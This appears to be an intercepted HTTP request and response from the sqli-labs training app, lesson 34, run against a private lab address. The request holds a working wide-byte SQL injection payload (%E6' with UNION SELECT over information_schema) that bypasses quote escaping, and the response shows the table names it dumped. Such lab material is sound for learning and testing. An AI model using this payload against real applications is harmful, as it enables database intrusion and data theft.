 Request
Pretty Raw Hex \n
1 POST /Less-34/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-34/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 148
13
14 uname=-admin%E6' union select 2,group_concat(table_name) from
information_schema.tables where table_schema=database()
--+&passwd=admin&submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES-34
Your Login name:2
Your Password:emails,referers,uagents,users
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : -admin�\' union select 2,group_concat(table_name) from information_schema.tables where
table_schema=database() --
Hint: The Password you input is escaped as : admin